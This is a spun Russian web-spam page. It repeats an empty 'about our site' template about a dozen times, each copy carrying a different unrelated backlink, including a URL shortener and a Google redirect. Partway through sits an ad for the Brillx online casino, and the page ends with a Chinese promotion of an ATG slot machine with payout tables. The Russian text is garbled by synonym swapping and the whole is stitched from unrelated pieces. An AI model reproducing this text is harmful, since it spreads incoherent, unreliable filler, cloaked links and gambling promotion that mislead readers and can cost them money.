Мы гордимся этим, что предоставляем оригинальные и неповторимые материалы, коие вы не найдете ни у кого еще. Наши авторы и эксперты постоянно работают над созданием контента, кот-ый будет интересен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт обхватывает размашистый диапазон что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, коие расскажут для вас про все, что вас интересует.
**3. Образовательные Материалы http://www.beimeishufa.org/home.php?mod=space&uid=1706724:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания либо разузнать что-нибудь свежее.
**4. Рекомендации и Рекомендации:
Наши специалисты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Свежие Новости и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами спустя интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы сделать приятный визуальный навык. Наш дизайн призван устроить ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Скрытые Разделы и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные способности и бонусы.
**10. Личный Подход:
Наш сайт сотворен с учетом ваших потребностей. Мы рвемся дать контент, кот-ый несомненно будет релевантен и интересен именно для вас. Наши методы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем оригинальные и неповторимые материалы, коие вы не найдете нигде еще. Наши создатели и эксперты постоянно работают над созданием контента, кот-ый несомненно будет увлекателен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш сайт обхватывает размашистый диапазон что – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться статьями, коие поведают для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы http://forum.tnccatv.com/home.php?mod=space&uid=1494401:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить познания или узнать что-то новое.
**4. Рекомендации и Рекомендации:
Наши специалисты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные элементы нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, дабы сделать приятный визуальный навык. Наш дизайн призван сделать ваше присутствие на веб-сайте максимально комфортным и неплохим.
**9. Секретные Сегменты и Акции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, чтобы не упустить оригинальные способности и бонусы.
**10. Личный Расклад:
Наш вебсайт создан с учетом ваших необходимостей. Мы рвемся предоставить контент, который несомненно будет релевантен и интересен непосредственно для вас. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-то новое и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и эксклюзивные материалы, которые вы не отыщите ни у кого еще. Наши создатели и эксперты постоянно трудятся над созданием контента, который несомненно будет увлекателен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт охватывает широкий спектр тем – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, коие поведают для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://www.indiegogo.com/individuals/35236980/:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания или узнать что-нибудь свежее.
**4. Рекомендации и Рекомендации:
Наши специалисты делятся с вами нужными советами и советами по различным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Новые Новости и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими событиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами через интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, дабы сделать приятный визуальный навык. Наш дизайн призван устроить ваше присутствие на сайте очень максимально комфортным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к секретным разделам и акциям только для наших постоянных читателей. Будьте в курсе, чтобы не упустить уникальные возможности и бонусы.
**10. Индивидуальный Подход:
Наш сайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, который будет релевантен и интересен непосредственно вам. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-то новое и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем оригинальные и эксклюзивные материалы, которые вы не отыщите ни у кого еще. Наши авторы и специалисты постоянно трудятся над созданием контента, кот-ый несомненно будет увлекателен и полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт охватывает широкий диапазон что – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, которые поведают вам обо всем, что вас интересует.
**3. Образовательные Материалы https://click4r.com/posts/g/12120778/:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить знания или разузнать что-то свежее.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы создать милый зрительный опыт. Наш дизайн призван устроить ваше пребывание на веб-сайте очень максимально комфортным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к секретным разделам и акциям лишь только для наших постоянных читателей. Будьте в курсе, чтобы не упустить оригинальные способности и призы.
**10. Личный Расклад:
Наш вебсайт создан с учетом ваших необходимостей. Мы рвемся дать контент, который несомненно будет релевантен и увлекателен именно вам. Наши методы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и неповторимые материалы, которые вы не отыщите ни у кого еще. Наши авторы и эксперты постоянно трудятся над созданием контента, кот-ый несомненно будет увлекателен и полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт охватывает широкий диапазон тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, которые поведают для вас обо всем, что вас интересует.
**3. Образовательные Материалы http://www.yizefangxi.com/home.php?mod=space&uid=436844:
Мы верим в силу образования. На нашем веб-сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания или разузнать что-нибудь свежее.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и советами по различным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы следим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами через интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы создать милый визуальный опыт. Наш дизайн призван устроить ваше присутствие на сайте очень максимально удобным и неплохим.
**9. Секретные Сегменты и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не упустить оригинальные возможности и бонусы.
**10. Личный Подход:
Наш вебсайт создан с учетом ваших потребностей. Мы рвемся предоставить контент, кот-ый будет релевантен и увлекателен непосредственно для вас. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от такого как, считаетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, что предоставляем оригинальные и эксклюзивные материалы, которые вы не отыщите нигде еще. Наши создатели и специалисты каждый день работают над созданием контента, который несомненно будет интересен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт обхватывает размашистый спектр что – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, коие расскажут для вас про все, что вас интересует.
**3. Образовательные Материалы https://freebookmarkstore.win/story.php?title=ZIMNIE-SHINY-%E2%80%93-ETO-SPETSIALNYI-VID-AVTOMOBILNYKH-SKATOV-SDELANNYI-DLYA-OBESPECHENIYA-PROCHNOSTI-V-SNEZHNYKH-USLOVIYAKH#discuss:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые помогут вам расширить кругозор, освежить познания или узнать что-нибудь свежее.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Новые Новости и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы сделать приятный визуальный навык. Наш дизайн призван сделать ваше пребывание на сайте максимально комфортным и удовлетворительным.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и акциям только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить оригинальные возможности и бонусы.
**10. Личный Расклад:
Наш вебсайт создан с учетом ваших потребностей. Мы стремимся дать контент, кот-ый несомненно будет релевантен и интересен непосредственно вам. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и захватывающее вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
онлайн казино brillx сайт
https://brillx-kazino.com
Добро пожаловать в мир азарта и возможностей на официальном сайте Brillx Казино! Здесь, в 2023 году, ваш шанс на удачу преумножается с каждым вращением барабанов игровых аппаратов. Brillx — это не просто казино, это уникальное путешествие в мир азартных развлечений.Брилкс Казино – это небывалая возможность погрузиться в атмосферу роскоши и азарта. Каждая деталь сайта продумана до мельчайших нюансов, чтобы обеспечить вам комфортное и захватывающее игровое пространство. На страницах Brillx Казино вы найдете множество увлекательных игровых аппаратов, которые подарят вам эмоции, сравнимые только с реальной азартной столицей.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и эксклюзивные материалы, которые вы не найдете ни у кого еще. Наши авторы и специалисты каждый день трудятся над созданием контента, который несомненно будет интересен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт обхватывает размашистый спектр тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, коие поведают для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://cutt.ly/5wzWuYrf:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания или разузнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы следим за животрепещущими событиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами спустя интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать милый визуальный навык. Наш дизайн призван сделать ваше присутствие на сайте очень максимально удобным и неплохим.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не упустить уникальные способности и призы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы стремимся дать контент, который несомненно будет релевантен и интересен непосредственно вам. Наши методы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем уникальные и неповторимые материалы, которые вы не найдете ни у кого еще. Наши создатели и специалисты постоянно работают над созданием контента, кот-ый несомненно будет интересен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт обхватывает широкий спектр тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, которые поведают вам обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://my.desktopnexus.com/washercork3:
Мы верим в силу образования. На нашем веб-сайте вы найдете образовательные материалы, коие помогут для вас расширить кругозор, освежить знания либо узнать что-то свежее.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать приятный визуальный опыт. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Секретные Разделы и Акции:
Время от времени мы предоставляем доступ к секретным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не упустить оригинальные возможности и бонусы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших потребностей. Мы стремимся дать контент, который будет релевантен и интересен именно для вас. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, считаетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, собственно что предоставляем оригинальные и эксклюзивные материалы, коие вы не отыщите нигде еще. Наши авторы и специалисты постоянно работают над созданием контента, кот-ый будет интересен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш сайт обхватывает широкий диапазон тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://btpars.com/home.php?mod=space&uid=1862800:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые посодействуют вам расширить кругозор, освежить знания либо узнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и советами по разным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы следим за животрепещущими событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами спустя интерактивные составляющие нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы создать милый зрительный навык. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и удовлетворительным.
**9. Секретные Сегменты и Промоакции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, чтобы не упустить оригинальные возможности и бонусы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших необходимостей. Мы стремимся предоставить контент, кот-ый будет релевантен и увлекателен непосредственно для вас. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, считаетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и захватывающее вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и неповторимые материалы, которые вы не найдете ни у кого еще. Наши авторы и специалисты постоянно трудятся над созданием контента, который будет увлекателен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт охватывает размашистый диапазон тем – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, коие поведают для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://cutt.ly/5wzWuYrf:
Мы верим в мощь образования. На нашем веб-сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания или разузнать что-нибудь новое.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Свежие Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, дабы создать приятный визуальный опыт. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Секретные Сегменты и Акции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, дабы не упустить уникальные способности и призы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся дать контент, кот-ый несомненно будет релевантен и интересен именно для вас. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, являетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся что, что предоставляем уникальные и неповторимые материалы, которые вы не отыщите нигде еще. Наши авторы и специалисты постоянно работают над созданием контента, который будет интересен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт обхватывает размашистый диапазон этим – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться заметками, коие поведают вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://ide.geeksforgeeks.org/tryit.php/27670af4-23bd-4281-94a6-58ec01d6008d:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, коие посодействуют вам расширить кругозор, освежить знания или узнать что-нибудь свежее.
**4. Советы и Советы:
Наши эксперты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы следим за актуальными событиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные составляющие нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы сделать приятный визуальный навык. Наш дизайн призван сделать ваше пребывание на сайте максимально комфортным и удовлетворительным.
**9. Секретные Разделы и Промоакции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, чтобы не пропустить уникальные способности и призы.
**10. Личный Подход:
Наш вебсайт создан с учетом ваших необходимостей. Мы рвемся дать контент, кот-ый несомненно будет релевантен и интересен именно вам. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от такого как, считаетесь ли вы неизменным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь свежее и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и неповторимые материалы, которые вы не найдете ни у кого еще. Наши создатели и эксперты каждый день трудятся над созданием контента, кот-ый будет интересен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт охватывает широкий спектр что – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://images.google.com.sv/url?q=https://covoraseauto.md/:
Мы верим в мощь образования. На нашем веб-сайте вы найдете образовательные материалы, коие посодействуют вам расширить кругозор, освежить знания либо узнать что-нибудь свежее.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за актуальными событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы создать милый зрительный навык. Наш дизайн призван сделать ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Скрытые Разделы и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не пропустить уникальные возможности и призы.
**10. Индивидуальный Подход:
Наш сайт создан с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый несомненно будет релевантен и увлекателен именно вам. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, считаетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-то новое и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
2024全新上線❰戰神賽特老虎機❱ – ATG賽特玩法說明介紹
❰戰神賽特老虎機❱是由ATG電子獨家開發的古埃及風格線上老虎機,在傳說中戰神賽特是「力量之神」與奈芙蒂斯女神結成連理,共同守護古埃及的奇幻秘寶,只有被選中的冒險者才能進入探險。
❰戰神賽特老虎機❱ – ATG賽特介紹
2024最新老虎機【戰神塞特】- ATG電子 X 富遊娛樂城
❰戰神賽特老虎機❱ – ATG電子
線上老虎機系統 : ATG電子
發行年分 : 2024年1月
最大倍數 : 51000倍
返還率 : 95.89%
支付方式 : 全盤倍數、消除掉落
最低投注金額 : 0.4元
最高投注金額 : 2000元
可否選台 : 是
可選台台數 : 350台
免費遊戲 : 選轉觸發+購買特色
❰戰神賽特老虎機❱ 賠率說明
戰神塞特老虎機賠率算法非常簡單,玩家們只需要不斷的轉動老虎機,成功消除物件即可贏分,得分賠率依賠率表計算。
當盤面上沒有物件可以消除時,倍數符號將會相加形成總倍數!該次旋轉的總贏分即為 : 贏分 X 總倍數。
積分方式如下 :
贏分=(單次押注額/20) X 物件賠率
EX : 單次押注額為1,盤面獲得12個戰神賽特倍數符號法老魔眼
贏分= (1/20) X 1000=50
以下為各個得分符號數量之獎金賠率 :
得分符號 獎金倍數 得分符號 獎金倍數
戰神賽特倍數符號聖甲蟲 6 2000
5 100
4 60 戰神賽特倍數符號黃寶石 12+ 200
10-11 30
8-9 20
戰神賽特倍數符號荷魯斯之眼 12+ 1000
10-11 500
8-9 200 戰神賽特倍數符號紅寶石 12+ 160
10-11 24
8-9 16
戰神賽特倍數符號眼鏡蛇 12+ 500
10-11 200
8-9 50 戰神賽特倍數符號紫鑽石 12+ 100
10-11 20
8-9 10
戰神賽特倍數符號神箭 12+ 300
10-11 100
8-9 40 戰神賽特倍數符號藍寶石 12+ 80
10-11 18
8-9 8
戰神賽特倍數符號屠鐮刀 12+ 240
10-11 40
8-9 30 戰神賽特倍數符號綠寶石 12+ 40
10-11 15
8-9 5
❰戰神賽特老虎機❱ 賠率說明(橘色數值為獲得數量、黑色數值為得分賠率)
ATG賽特 – 特色說明
ATG賽特 – 倍數符號獎金加乘
玩家們在看到盤面上出現倍數符號時,務必把握機會加速轉動ATG賽特老虎機,倍數符號會隨機出現2到500倍的隨機倍數。
當盤面無法在消除時,這些倍數總和會相加,乘上當時累積之獎金,即為最後得分總額。
倍數符號會出現在主遊戲和免費遊戲當中,玩家們千萬別錯過這個可以瞬間將得獎金額拉高的好機會!
ATG賽特 – 倍數符號獎金加乘
ATG賽特 – 倍數符號圖示
ATG賽特 – 進入神秘金字塔開啟免費遊戲
戰神賽特倍數符號聖甲蟲
❰戰神賽特老虎機❱ 免費遊戲符號
在古埃及神話中,聖甲蟲又稱為「死亡之蟲」,它被當成了天球及重生的象徵,守護古埃及的奇幻秘寶。
當玩家在盤面上,看見越來越多的聖甲蟲時,千萬不要膽怯,只需在牌面上斬殺4~6個ATG賽特免費遊戲符號,就可以進入15場免費遊戲!
在免費遊戲中若轉出3~6個聖甲蟲免費遊戲符號,可額外獲得5次免費遊戲,最高可達100次。
當玩家的累積贏分且盤面有倍數物件時,盤面上的所有倍數將會加入總倍數!
ATG賽特 – 選台模式贏在起跑線
為避免神聖的寶物被盜墓者奪走,富有智慧的法老王將金子塔內佈滿迷宮,有的設滿機關讓盜墓者寸步難行,有的暗藏機關可以直接前往存放神秘寶物的暗房。
ATG賽特老虎機設有350個機檯供玩家選擇,這是連魔龍老虎機、忍老虎機都給不出的機台數量,為的就是讓玩家,可以隨時進入神秘的古埃及的寶藏聖域,挖掘長眠已久的神祕寶藏。
